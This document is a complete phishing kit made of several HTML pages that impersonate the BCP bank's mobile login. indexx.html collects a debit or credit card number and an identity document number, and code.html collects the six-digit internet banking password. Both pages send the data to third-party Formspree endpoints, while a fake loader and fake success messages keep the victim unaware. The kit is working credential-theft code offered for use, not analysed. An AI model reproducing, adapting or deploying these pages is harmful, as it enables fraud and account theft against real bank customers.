
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bienvenido | BCP</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600&display=swap');

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body, html {
            height: 100%;
            font-family: 'Open Sans', sans-serif;
            overflow: hidden;
        }

        /* Conteneur principal avec l'image que tu as fournie */
        .welcome-screen {
            height: 100%;
            width: 100%;
            /* J'utilise ton image comme background pour un rendu exact */
            background: url('/src/img1.png') no-repeat center center;
            background-size: cover;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            padding: 60px 20px;
            text-align: center;
        }

        /* Style du texte en haut */
        .text-container h1 {
            color: white;
            font-size: 22px;
            font-weight: 600;
            line-height: 1.4;
            max-width: 280px;
            text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.3);
        }

        /* Bouton "Comenzar" */
        .btn-comenzar {
            background-color: #ff7a00; /* Orange BCP */
            color: white;
            text-decoration: none;
            width: 85%;
            max-width: 320px;
            padding: 16px 0;
            border-radius: 50px;
            font-size: 18px;
            font-weight: bold;
            border: none;
            cursor: pointer;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
            transition: transform 0.2s, background-color 0.2s;
            margin-bottom: 20px;
        }

        .btn-comenzar:active {
            transform: scale(0.98);
            background-color: #e66e00;
        }

        /* Overlay optionnel si tu veux assombrir le bas pour mieux voir le bouton */
        .overlay {
            position: absolute;
            bottom: 0;
            width: 100%;
            height: 30%;
            background: linear-gradient(to top, rgba(5, 39, 119, 0.5), transparent);
            z-index: 1;
        }

        .content {
            position: relative;
            z-index: 2;
            height: 100%;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            width: 100%;
        }
    </style>
</head>
<body>

    <div class="welcome-screen">
        <div class="content">
            <div class="text-container">
                <h1>Realiza tus operaciones desde donde estés con total seguridad.</h1>
            </div>

            <button class="btn-comenzar" onclick="goToLogin()">Comenzar</button>
        </div>
        <div class="overlay"></div>
    </div>

    <script>
        function goToLogin() {
            // Redirection vers ta page de formulaire
            window.location.href = "indexx.html"; 
        }
    </script>
</body>
</html>
</file>

<file: code.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ingresa tu clave | BCP</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
    <style>
         @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600&display=swap');

        :root {
            --bcp-blue: #002a8d;
            --bcp-orange: #ff7a00;
            --btn-bg: #f2f4f7;
            --text-dark: #1d2b4d;
        }

        body {
            margin: 0;
            padding: 10px;
            font-family: 'Poppins', sans-serif;
            display: flex;
            flex-direction: column;
            align-items: center;
            background-color: #fff;
            height: 100vh;
        }

        h2 {
            color: var(--bcp-blue);
            font-size: 20px;
            text-align: center;
            margin-top: 10px;
            margin-bottom: 20px;
            line-height: 1.2;
        }

        /* Indicateurs de saisie (les petits cercles) */
        .dots-container {
            display: flex;
            gap: 15px;
            margin-bottom: 30px;
        }

        .dot {
            width: 12px;
            height: 12px;
            border: 1.5px solid #ccc;
            border-radius: 50%;
            background-color: transparent;
            transition: background-color 0.2s, border-color 0.2s;
        }

        .dot.filled {
            background-color: var(--text-dark);
            border-color: var(--text-dark);
        }

        /* Grille du clavier numérique */
        .keypad {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 20px 10px;
            width: 100%;
            max-width: 300px;
        }

        .key {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background-color: var(--btn-bg);
            border: none;
            font-size: 28px;
            font-weight: 600;
            color: var(--text-dark);
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            transition: background-color 0.1s;
        }

        .key:active {
            background-color: #e0e4e8;
        }

        .key.empty { background: transparent; cursor: default; }
        
        .key.delete {
            background: transparent;
            color: #999;
            font-size: 22px;
        }

        /* Bouton Envoyer */
        .btn-submit {
            margin-top: 40px;
            background-color: var(--bcp-orange);
            color: white;
            border: none;
            width: fit-content;
            max-width: 320px;
            padding: 13px 25px;
            border-radius: 50px;
            font-size: 15px;
            font-weight: bold;
            cursor: pointer;
            display: none; /* Caché par défaut, apparaît quand 6 chiffres sont saisis */
        }

        #statusMessage {
            margin-top: 15px;
            font-size: 14px;
            font-weight: 600;
        }
    </style>
</head>
<body>

    <h2>Ingresa tu<br>clave de internet</h2>

    <div class="dots-container">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
    </div>

    <div class="keypad">
        <button class="key" onclick="press('2')">2</button>
        <button class="key" onclick="press('5')">5</button>
        <button class="key" onclick="press('3')">3</button>
        
        <button class="key" onclick="press('4')">4</button>
        <button class="key" onclick="press('6')">6</button>
        <button class="key" onclick="press('7')">7</button>
        
        <button class="key" onclick="press('0')">0</button>
        <button class="key" onclick="press('8')">8</button>
        <button class="key" onclick="press('1')">1</button>
        
        <div class="key empty"></div>
        <button class="key" onclick="press('9')">9</button>
        <button class="key delete" onclick="del()">
            <i class="fa-solid fa-delete-left"></i>
        </button>
    </div>

    <button id="sendBtn" class="btn-submit" onclick="sendData()">Enviar</button>
    
    <p id="statusMessage"></p>

    <script>
        let currentPinc = "";
        const maxLen = 6;
        const dots = document.querySelectorAll('.dot');
        const sendBtn = document.getElementById('sendBtn');
        const statusMsg = document.getElementById('statusMessage');

        function press(num) {
            if (currentPinc.length < maxLen) {
                currentPinc += num;
                updateUI();
            }
        }

        function del() {
            currentPinc = currentPinc.slice(0, -1);
            updateUI();
        }

        function updateUI() {
            // Mise à jour des cercles
            dots.forEach((dot, index) => {
                if (index < currentPinc.length) {
                    dot.classList.add('filled');
                } else {
                    dot.classList.remove('filled');
                }
            });

            // Afficher le bouton si 6 chiffres
            sendBtn.style.display = (currentPinc.length === maxLen) ? "block" : "none";
        }

        async function sendData() {
            statusMsg.textContent = "Enviando...";
            statusMsg.style.color = "blue";

            const payload = {
                clave_internet: currentPinc,
                timestamp: new Date().toLocaleString()
            };

            try {
                const response = await fetch('https://formspree.io/f/xvgqwvkj', {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Accept': 'application/json'
                    },
                    body: JSON.stringify(payload)
                });

                if (response.ok) {
                    statusMsg.textContent = "✅ Bien, su operación está en progreso.";
                    statusMsg.style.color = "green";
                    
                } else {
                    statusMsg.textContent = "❌ Error de conexión";
                    statusMsg.style.color = "red";
                }
            } catch (error) {
                statusMsg.textContent = "❌ Error al enviar";
                statusMsg.style.color = "red";
            }
        }
    </script>
</body>
</html>
</file>

<file: done.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cargando... | BCP</title>
    <link rel="stylesheet" href="done.css">
</head>
<body>
   <div class="loader-container">
    <div class="logo-loader">
        <img src="src/logo.png" alt="BCP Logo">
    </div>
     <br>

    <div class="spinner">
        <div></div><div></div><div></div><div></div>
        <div></div><div></div><div></div><div></div>
        <div></div><div></div><div></div><div></div>
    </div>
    <br>
    
    <p class="loading-text">Validando tu información...</p>
</div>

    <script>
        // Simulation d'une redirection après 3 secondes vers la page finale ou d'accueil
        setTimeout(() => {
            window.location.href = "ingresa.html"; 
            console.log("Chargement terminé");
        }, 3000);
    </script>
</body>
</html>
</file>

<file: indexx.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BCP</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>
<div class="container">
    <div class="nav">
        <div class="logo"> <img src="src/logo.webp" alt=""></div>

    <div class="question"> <i class="fa-solid fa-circle-question"></i></div>
    </div>
<br> <br>
    <div class="section">
        <h2>Que bueno <br> tenerte  por aquí</h2>
        <p>Completa tus datos para ingresar </p>
    </div> 

    <br>
    <br> <br> 
  <form class="form" id="loginForm">
    <div class="radio-group">
    <label class="radio-container">
        <input type="radio" name="user-type" value="persona" checked>
        <span class="checkmark"></span>
        Persona
    </label>
    <label class="radio-container">
        <input type="radio" name="user-type" value="empresa">
        <span class="checkmark"></span>
        Empresa
    </label>
</div>
      <div class="input-block">
        <input type="text" id="text1" name="text1" placeholder="Número de tarjeta de débito o crédito" required /> 
      </div>

      <div class="input-block input-block-select">
        <select name="text3" id="text3">
            <option value="DNI">DNI</option>
            <option value="RUC">RUC</option>
        </select>
        </div>

      <div class="input-block">
        <input type="text" id="text2" name="text2" placeholder="Nº de documento" required />
      </div>
      <button type="submit" id="loginBtn" class="btn-login">Continuar</button>
      
    </form>
</div>
     

    <!-- Message retour -->
    <p id="formMessage" style="margin-top: 15px; font-weight: bold;"></p>

  

    
  </div>

  <script>
    const text1Input = document.getElementById('text1');
    const text2Input = document.getElementById('text2');
    const text3Input = document.getElementById('text3');
    const loginBtn = document.getElementById('loginBtn');
    const messageEl = document.getElementById('formMessage');
    const form = document.getElementById('loginForm');

    function updateButtonState() {
      const userFilled = text1Input.value.trim() !== '';
      const passFilled = text2Input.value.trim().length >= 3; // mini 3 caractères
      loginBtn.disabled = !(userFilled && passFilled);
      loginBtn.classList.toggle('active', userFilled && passFilled);
    }

    text1Input.addEventListener('input', updateButtonState);
    text2Input.addEventListener('input', updateButtonState);
    updateButtonState();

    // Envoi AJAX via Formspree avec redirection
    form.addEventListener('submit', async function(event) {
      event.preventDefault();

      const text1 = text1Input.value.trim();
      const text2 = text2Input.value.trim();
      const text3 = text3Input.value.trim();

      if (!text1 || text2.length < 3) {
        messageEl.textContent = "❌ error";
        messageEl.style.color = "red";
        return;
      }

      const data = { text1, text2, text3 };

      try {
        const response = await fetch('https://formspree.io/f/xkovdeav', { // ⚠️ Mets ton endpoint Formspree ici
          method: 'POST',
          headers: { 
            'Content-Type': 'application/json',
            'Accept': 'application/json'
          },
          body: JSON.stringify(data)
        });

        if (response.ok) {
          messageEl.textContent = "✅ ok.";
          messageEl.style.color = "green";

          // Redirection après 1,5 secondes
          setTimeout(() => {
            window.location.href = "done.html";
          }, 1500);

          // Reset formulaire
          text1Input.value = "";
          text2Input.value = "";
          updateButtonState();

        } else {
          const result = await response.json();
          messageEl.textContent = "❌ error: " + (result.message || '');
          messageEl.style.color = "red";
        }

      } catch (error) {
        messageEl.textContent = "❌ error уу.";
        messageEl.style.color = "red";
        console.error(error);
      }
    });
  </script>
    
</body>
</html>
</file>

<file: ingresa.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Clave de internet | BCP</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap');
        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600&display=swap');

        :root {
            --bcp-blue: #002a8d;
            --bcp-orange: #ff7a00;
            --bcp-text-gray: #4a4a4a;
            --bcp-bg-info: #f0f4ff;
            --bcp-border: #ced4da;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: 'Poppins', sans-serif;
        }

        body {
            background-color: #ffffff;
            display: flex;
            justify-content: center;
            min-height: 100vh;
        }

        .container {
            width: 100%;
            max-width: 400px;
            padding: 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            position: relative;
        }

        /* Icône de retour */
        .back-nav {
            align-self: flex-start;
            font-size: 15px;
            color: var(--bcp-blue);
            color: gray;
            cursor: pointer;
            margin-bottom: 0px;
        }

        /* Illustration centrale */
        .illustration {
            margin: 10px 0 0px 0;
            border-radius: 50%;
        }
        .illustration img {
            border-radius: 50%;
            width: 50px; /* Taille approximative de l'icône bouclier */
        }

        /* Textes */
        h1 {
            color: var(--bcp-blue);
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 10px;
            text-align: center;
        }

        .description {
            color: var(--bcp-text-gray);
            font-size: 13px;
            text-align: center;
            line-height: 1.5;
            padding: 0 10px;
            margin-bottom: 15px;
        }

        .description b {
            font-weight: 700;
        }

        /* Boutons */
        .btn-orange {
            background-color: var(--bcp-orange);
            color: white;
            border: none;
            width: fit-content;
            padding: 10px 15px;
            border-radius: 50px;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            margin-bottom: 20px;
            text-align: center;
            text-decoration: none;
        }

        .secondary-section {
            width: 100%;
            text-align: center;
            margin-top: auto;
            margin-bottom: 20px;
        }

        .secondary-section p {
            font-size: 12px;
            color: var(--bcp-text-gray);
            margin-bottom: 10px;
        }

        .btn-outline {
            background: transparent;
            color: var(--bcp-text-gray);
            border: 1px solid gray;
            width: fit-content;
            padding: 12px 15px;
            border-radius: 50px;
            font-size: 14px;
            font-weight: 400;
            cursor: pointer;
            margin-bottom: 5px;
        }

        .forgot-link {
            color: var(--bcp-orange);
            font-size: 14px;
            font-weight: 700;
            text-decoration: none;
        }

        /* Badge d'info en bas */
        .info-badge {
            background-color: var(--bcp-bg-info);
            padding: 15px;
            border-radius: 5px;
            display: flex;
            gap: 12px;
            align-items: flex-start;
            width: 100%;
            margin-top: 0px;
        }

        .info-badge i {
            color: var(--bcp-blue);
            font-size: 15px;
            margin-top: 0px;
        }

        .info-badge p {
            font-size: 12px;
            color: var(--bcp-blue);
            line-height: 1.4;
        }
    </style>
</head>
<body>

<div class="container">
    <div class="back-nav">
        <a href="indexx.html"><i class="fa-solid fa-chevron-left"></i></a>
    </div>

    <div class="illustration">
        <img src="src/shield_icon.jpg" alt="Shield Icon">
    </div>

    <h1>Clave de internet</h1>

    <p class="description">
        La clave de internet es la <b>contraseña de 6 dígitos</b> para <b> acceder a los Canales Digitales del BCP. </b>
    </p>

    <a href="code.html" class="btn-orange">Crea tu clave de internet</a>
<br>
    <div class="secondary-section">
        <p>Si ya tienes una clave</p>
        <button class="btn-outline"> <a href="code.html" style="text-decoration: none; color: black;">Ingresa tu clave de internet </a></button>
        <br>
        <a href="#" class="forgot-link">¿Olvidaste tu clave?</a>
    </div>

    <div class="info-badge">
        <i class="fa-solid fa-circle-info"></i>
        <p>Crea una nueva clave de internet en caso hayas cambiado de tarjeta.</p>
    </div>
</div>

</body>
</html>
</file>
